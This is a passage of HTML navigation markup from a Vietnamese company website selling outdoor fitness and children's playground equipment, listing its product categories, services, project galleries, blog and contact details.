                            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="top-menu"><li id="menu-item-9356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9356"><a href="#">Trang chủ</a></li>
<li id="menu-item-9357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9357"><a href="https://vivado.com.vn/gioi-thieu/gioi-thieu-ve-vivado/">Giới thiệu</a></li>
<li id="menu-item-9358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://vivado.com.vn/lien-he/">Liên Hệ</a></li>
</ul></div>                        </div>
                        <div class="hotline">
                            <ul>
                                <li><i class="fa fa-phone" aria-hidden="true"></i> 0977 254 986 </li><li style="font-weight: normal"><i class="fa fa-envelope" aria-hidden="true"></i> kd@vivado.com.vn </li>                            </ul>
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <div id="main-menu">
        <div class="container">
            <nav class="menu-1">
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="wtf-menu"><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://vivado.com.vn">Trang Chủ</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99"><a href="https://vivado.com.vn/gioi-thieu/">Giới Thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://vivado.com.vn/gioi-thieu/gioi-thieu-ve-vivado/">Giới thiệu VIVADO</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://vivado.com.vn/ho-so-cong-ty/">Hồ sơ VIVADO</a></li>
	<li id="menu-item-6465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6465"><a href="https://vivado.com.vn/gioi-thieu/doi-tac-cua-vivado/">Đối tác</a></li>
</ul>
</li>
<li id="menu-item-11344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11344"><a href="https://vivado.com.vn/dich-vu/">Dịch Vụ</a>
<ul class="sub-menu">
	<li id="menu-item-11359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11359"><a href="https://vivado.com.vn/dich-vu/tu-van-thiet-ke/">Tư vấn – Thiết kế</a></li>
	<li id="menu-item-11356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11356"><a href="https://vivado.com.vn/dich-vu/check-out/">Cung cấp thiết bị</a></li>
	<li id="menu-item-11354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11354"><a href="https://vivado.com.vn/dich-vu/thi-cong-lap-dat-san-choi/">Thi công lắp đặt</a></li>
	<li id="menu-item-11361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11361"><a href="https://vivado.com.vn/dich-vu/bao-tri-thay-the-phu-kien-san-choi/">Bảo trì – thay thế phụ kiện</a></li>
</ul>
</li>
<li id="menu-item-11815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11815"><a href="https://vivado.com.vn/san-pham/">Sản Phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-11811"><a href="https://vivado.com.vn/product_category/thiet-bi-tdtt-ngoai-troi/">Thiết bị TDTT ngoài trời</a>
	<ul class="sub-menu">
		<li id="menu-item-28661" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-28661"><a href="https://vivado.com.vn/product_category/vch-mau-xanh-la-mau-be/">VCH &#8211; Xanh lá/Be 140mm</a></li>
		<li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-27391"><a href="https://vivado.com.vn/product_category/vch-series/">VCH &#8211; Xanh dương/Đen</a></li>
		<li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-27392"><a href="https://vivado.com.vn/product_category/vcx-series/">VCX &#8211; Xanh lá/Đen</a></li>
		<li id="menu-item-11817" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11817"><a href="https://vivado.com.vn/product_category/thiet-bi-tap-duong-khi/">VF &#8211; Xanh lá/Be 114mm</a></li>
		<li id="menu-item-25710" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-25710"><a href="https://vivado.com.vn/product_category/vz-serie/">VZ &#8211; Xanh dương/Trắng</a></li>
		<li id="menu-item-11819" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11819"><a href="https://vivado.com.vn/product_category/thiet-bi-tap-the-luc/">VG &#8211; Xanh dương/Trắng</a></li>
	</ul>
</li>
	<li id="menu-item-30426" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30426"><a href="https://vivado.com.vn/product_category/san-choi-tre-em/">Thiết bị sân chơi trẻ em</a>
	<ul class="sub-menu">
		<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11802"><a href="https://vivado.com.vn/product_category/to-hop-cau-truot/">Tổ hợp cầu trượt</a></li>
		<li id="menu-item-29296" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-29296"><a href="https://vivado.com.vn/product_category/bap-benh/">Bập bênh</a></li>
		<li id="menu-item-11805" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11805"><a href="https://vivado.com.vn/product_category/do-choi-thu-nhun/">Thú nhún</a></li>
		<li id="menu-item-11806" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11806"><a href="https://vivado.com.vn/product_category/xich-du-tre-em/">Xích đu</a></li>
		<li id="menu-item-29323" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-29323"><a href="https://vivado.com.vn/product_category/du-quay/">Đu quay</a></li>
		<li id="menu-item-11803" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11803"><a href="https://vivado.com.vn/product_category/to-hop-luoi/">Tổ hợp lưới</a></li>
		<li id="menu-item-11804" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11804"><a href="https://vivado.com.vn/product_category/van-dong-da-nang-san-choi-tre-em/">Khối đa năng</a></li>
		<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11807"><a href="https://vivado.com.vn/product_category/san-choi-trong-nha/">Sân chơi trong nhà</a></li>
	</ul>
</li>
	<li id="menu-item-11809" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11809"><a href="https://vivado.com.vn/product_category/thiet-bi-van-dong-tre-em/">Thể chất trường học</a></li>
	<li id="menu-item-30427" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30427"><a href="https://vivado.com.vn/product_category/phu-kien-sua-chua/">Phụ kiện sửa chữa</a>
	<ul class="sub-menu">
		<li id="menu-item-30428" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30428"><a href="https://vivado.com.vn/product_category/phu-kien-do-choi-tre-em/">Phụ kiện đồ chơi trẻ em</a></li>
		<li id="menu-item-30429" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30429"><a href="https://vivado.com.vn/product_category/phu-kien-thiet-bi-tdtt/">Phụ kiện thiết bị TDTT</a></li>
	</ul>
</li>
	<li id="menu-item-30587" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30587"><a href="https://vivado.com.vn/product_category/thiet-bi-phu-tro-san-choi/">Thiết bị phụ trợ sân chơi</a>
	<ul class="sub-menu">
		<li id="menu-item-30588" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30588"><a href="https://vivado.com.vn/product_category/thung-rac-ngoai-troi/">Thùng rác ngoài trời</a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11810"><a href="https://vivado.com.vn/product_category/ghe-bang-ngoai-troi/">Ghế băng</a></li>
		<li id="menu-item-11808" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11808"><a href="https://vivado.com.vn/product_category/san-co-nhan-tao/">Mặt sân</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11781" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-11781"><a href="https://vivado.com.vn/danh-muc/du-an/">THƯ VIỆN HÌNH ẢNH</a>
<ul class="sub-menu">
	<li id="menu-item-12136" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-12136"><a href="https://vivado.com.vn/danh-muc/hinh-anh-san-pham/">Hình ảnh sản phẩm</a></li>
	<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-9437"><a href="https://vivado.com.vn/danh-muc/du-an-thiet-bi-tdtt/">Dự án thiết bị TDTT</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-9436"><a href="https://vivado.com.vn/danh-muc/du-an-san-choi-tre-em/">Dự án sân chơi trẻ em</a></li>
	<li id="menu-item-11789" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11789"><a href="https://vivado.com.vn/danh-muc/san-choi-cong-dong/">Sân chơi cộng đồng</a></li>
	<li id="menu-item-11796" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11796"><a href="https://vivado.com.vn/danh-muc/chung-cu/">Sân chơi chung cư</a></li>
	<li id="menu-item-11791" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11791"><a href="https://vivado.com.vn/danh-muc/khu-do-thi/">Sân chơi Khu đô thị</a></li>
	<li id="menu-item-35135" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-35135"><a href="https://vivado.com.vn/danh-muc/san-choi-truong-hoc/">Sân chơi trường học</a>
	<ul class="sub-menu">
		<li id="menu-item-18127" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18127"><a href="https://vivado.com.vn/danh-muc/truong-mam-non/">Trường mầm non</a></li>
		<li id="menu-item-18129" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18129"><a href="https://vivado.com.vn/danh-muc/truong-tieu-hoc/">Trường Tiểu Học</a></li>
		<li id="menu-item-18128" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18128"><a href="https://vivado.com.vn/danh-muc/truong-thcs/">Trường THCS</a></li>
		<li id="menu-item-11790" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11790"><a href="https://vivado.com.vn/danh-muc/truong-hoc/">Trường THPT</a></li>
	</ul>
</li>
	<li id="menu-item-11792" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11792"><a href="https://vivado.com.vn/danh-muc/cong-vien/">Công Viên</a></li>
	<li id="menu-item-11793" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11793"><a href="https://vivado.com.vn/danh-muc/khach-san-resort/">Khách Sạn &#8211; Resort</a></li>
	<li id="menu-item-11794" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11794"><a href="https://vivado.com.vn/danh-muc/doanh-trai-llvt/">Doanh trại &#8211; Thao Trường</a></li>
	<li id="menu-item-11795" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11795"><a href="https://vivado.com.vn/danh-muc/trung-tam-tdtt/">Trung tâm TDTT</a></li>
</ul>
</li>
<li id="menu-item-18175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18175"><a href="https://vivado.com.vn/category/mo-hinh-du-an/">BLOG VIVADO</a>
<ul class="sub-menu">
	<li id="menu-item-18176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18176"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-chung-cu/">Sân chơi chung cư</a></li>
	<li id="menu-item-18180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-kdt/">Sân chơi khu đô thị</a></li>
	<li id="menu-item-18177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18177"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-cong-vien/">Công Viên</a></li>
	<li id="menu-item-18178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18178"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-tap-doanh-trai/">Sân cộng đồng</a></li>
	<li id="menu-item-18179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-khach-san-resort/">Khách Sạn</a></li>
	<li id="menu-item-18181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-mam-non/">Trường Mầm Non</a></li>
	<li id="menu-item-18184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18184"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-cong-dong/">Trường Tiểu Học</a></li>
	<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-thcs/">Trường THCS</a></li>
	<li id="menu-item-18183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-thpt/">Trường THPT</a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-75"><a href="https://vivado.com.vn/category/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li id="menu-item-28336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28336"><a href="https://vivado.com.vn/category/tin-tuc/uncategorized/">Vui cười</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://vivado.com.vn/category/tin-tuc/tin-du-an/">Tin dự án</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://vivado.com.vn/category/tin-tuc/tin-vivado/">Tin VIVADO</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://vivado.com.vn/category/tin-tuc/tin-the-duc-the-thao/">Tin thể dục thể thao</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://vivado.com.vn/tu-van/">Tư vấn</a>
<ul class="sub-menu">
	<li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-796"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/">Tư vấn lựa chọn thiết bị</a>
	<ul class="sub-menu">
		<li id="menu-item-19154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19154"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/thiet-bi-tdtt-ngoai-troi/">Thiết bị TDTT ngoài trời</a></li>
		<li id="menu-item-19155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19155"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/thiet-bi-san-choi-tre-em/">Thiết bị sân chơi trẻ em</a></li>
		<li id="menu-item-12135" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-12135"><a href="https://vivado.com.vn/danh-muc/hinh-anh-san-pham/">Hình ảnh sản phẩm</a></li>
	</ul>
</li>
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://vivado.com.vn/tu-van/tu-van-su-dung/">Tư vấn sử dụng</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://vivado.com.vn/tu-van/tu-van-lap-dat/">Tư vấn lắp đặt thiết bị</a></li>
	<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://vivado.com.vn/tu-van/tu-van-bao-tri/">Tư vấn bảo trì</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-danh_muc menu-item-447"><a href="https://vivado.com.vn/danh_muc/thu-vien-video/">Video hướng dẫn</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://vivado.com.vn/lien-he/">Liên Hệ</a></li>
</ul></div>                <div class="clear"></div>
                <form id="demo-2" action="https://vivado.com.vn/"  method="get">
                    <input class="search" type="search" autocomplete="off" placeholder="Tìm kiếm" id="s" name="s">
                </form>
            </nav>
        </div>
    </div>

    <nav class="nav">
        <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="nav-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://vivado.com.vn">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99"><a href="https://vivado.com.vn/gioi-thieu/">Giới Thiệu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://vivado.com.vn/gioi-thieu/gioi-thieu-ve-vivado/">Giới thiệu VIVADO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://vivado.com.vn/ho-so-cong-ty/">Hồ sơ VIVADO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6465"><a href="https://vivado.com.vn/gioi-thieu/doi-tac-cua-vivado/">Đối tác</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11344"><a href="https://vivado.com.vn/dich-vu/">Dịch Vụ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11359"><a href="https://vivado.com.vn/dich-vu/tu-van-thiet-ke/">Tư vấn – Thiết kế</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11356"><a href="https://vivado.com.vn/dich-vu/check-out/">Cung cấp thiết bị</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11354"><a href="https://vivado.com.vn/dich-vu/thi-cong-lap-dat-san-choi/">Thi công lắp đặt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11361"><a href="https://vivado.com.vn/dich-vu/bao-tri-thay-the-phu-kien-san-choi/">Bảo trì – thay thế phụ kiện</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11815"><a href="https://vivado.com.vn/san-pham/">Sản Phẩm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-11811"><a href="https://vivado.com.vn/product_category/thiet-bi-tdtt-ngoai-troi/">Thiết bị TDTT ngoài trời</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-28661"><a href="https://vivado.com.vn/product_category/vch-mau-xanh-la-mau-be/">VCH &#8211; Xanh lá/Be 140mm</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-27391"><a href="https://vivado.com.vn/product_category/vch-series/">VCH &#8211; Xanh dương/Đen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-27392"><a href="https://vivado.com.vn/product_category/vcx-series/">VCX &#8211; Xanh lá/Đen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11817"><a href="https://vivado.com.vn/product_category/thiet-bi-tap-duong-khi/">VF &#8211; Xanh lá/Be 114mm</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-25710"><a href="https://vivado.com.vn/product_category/vz-serie/">VZ &#8211; Xanh dương/Trắng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11819"><a href="https://vivado.com.vn/product_category/thiet-bi-tap-the-luc/">VG &#8211; Xanh dương/Trắng</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30426"><a href="https://vivado.com.vn/product_category/san-choi-tre-em/">Thiết bị sân chơi trẻ em</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11802"><a href="https://vivado.com.vn/product_category/to-hop-cau-truot/">Tổ hợp cầu trượt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-29296"><a href="https://vivado.com.vn/product_category/bap-benh/">Bập bênh</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11805"><a href="https://vivado.com.vn/product_category/do-choi-thu-nhun/">Thú nhún</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11806"><a href="https://vivado.com.vn/product_category/xich-du-tre-em/">Xích đu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-29323"><a href="https://vivado.com.vn/product_category/du-quay/">Đu quay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11803"><a href="https://vivado.com.vn/product_category/to-hop-luoi/">Tổ hợp lưới</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11804"><a href="https://vivado.com.vn/product_category/van-dong-da-nang-san-choi-tre-em/">Khối đa năng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11807"><a href="https://vivado.com.vn/product_category/san-choi-trong-nha/">Sân chơi trong nhà</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11809"><a href="https://vivado.com.vn/product_category/thiet-bi-van-dong-tre-em/">Thể chất trường học</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30427"><a href="https://vivado.com.vn/product_category/phu-kien-sua-chua/">Phụ kiện sửa chữa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30428"><a href="https://vivado.com.vn/product_category/phu-kien-do-choi-tre-em/">Phụ kiện đồ chơi trẻ em</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30429"><a href="https://vivado.com.vn/product_category/phu-kien-thiet-bi-tdtt/">Phụ kiện thiết bị TDTT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30587"><a href="https://vivado.com.vn/product_category/thiet-bi-phu-tro-san-choi/">Thiết bị phụ trợ sân chơi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30588"><a href="https://vivado.com.vn/product_category/thung-rac-ngoai-troi/">Thùng rác ngoài trời</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11810"><a href="https://vivado.com.vn/product_category/ghe-bang-ngoai-troi/">Ghế băng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11808"><a href="https://vivado.com.vn/product_category/san-co-nhan-tao/">Mặt sân</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-11781"><a href="https://vivado.com.vn/danh-muc/du-an/">THƯ VIỆN HÌNH ẢNH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-12136"><a href="https://vivado.com.vn/danh-muc/hinh-anh-san-pham/">Hình ảnh sản phẩm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-9437"><a href="https://vivado.com.vn/danh-muc/du-an-thiet-bi-tdtt/">Dự án thiết bị TDTT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-9436"><a href="https://vivado.com.vn/danh-muc/du-an-san-choi-tre-em/">Dự án sân chơi trẻ em</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11789"><a href="https://vivado.com.vn/danh-muc/san-choi-cong-dong/">Sân chơi cộng đồng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11796"><a href="https://vivado.com.vn/danh-muc/chung-cu/">Sân chơi chung cư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11791"><a href="https://vivado.com.vn/danh-muc/khu-do-thi/">Sân chơi Khu đô thị</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-35135"><a href="https://vivado.com.vn/danh-muc/san-choi-truong-hoc/">Sân chơi trường học</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18127"><a href="https://vivado.com.vn/danh-muc/truong-mam-non/">Trường mầm non</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18129"><a href="https://vivado.com.vn/danh-muc/truong-tieu-hoc/">Trường Tiểu Học</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18128"><a href="https://vivado.com.vn/danh-muc/truong-thcs/">Trường THCS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11790"><a href="https://vivado.com.vn/danh-muc/truong-hoc/">Trường THPT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11792"><a href="https://vivado.com.vn/danh-muc/cong-vien/">Công Viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11793"><a href="https://vivado.com.vn/danh-muc/khach-san-resort/">Khách Sạn &#8211; Resort</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11794"><a href="https://vivado.com.vn/danh-muc/doanh-trai-llvt/">Doanh trại &#8211; Thao Trường</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11795"><a href="https://vivado.com.vn/danh-muc/trung-tam-tdtt/">Trung tâm TDTT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18175"><a href="https://vivado.com.vn/category/mo-hinh-du-an/">BLOG VIVADO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18176"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-chung-cu/">Sân chơi chung cư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-kdt/">Sân chơi khu đô thị</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18177"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-cong-vien/">Công Viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18178"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-tap-doanh-trai/">Sân cộng đồng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-khach-san-resort/">Khách Sạn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-mam-non/">Trường Mầm Non</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18184"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-cong-dong/">Trường Tiểu Học</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-thcs/">Trường THCS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-thpt/">Trường THPT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-75"><a href="https://vivado.com.vn/category/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28336"><a href="https://vivado.com.vn/category/tin-tuc/uncategorized/">Vui cười</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://vivado.com.vn/category/tin-tuc/tin-du-an/">Tin dự án</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://vivado.com.vn/category/tin-tuc/tin-vivado/">Tin VIVADO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://vivado.com.vn/category/tin-tuc/tin-the-duc-the-thao/">Tin thể dục thể thao</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://vivado.com.vn/tu-van/">Tư vấn</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-796"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/">Tư vấn lựa chọn thiết bị</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19154"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/thiet-bi-tdtt-ngoai-troi/">Thiết bị TDTT ngoài trời</a></li>
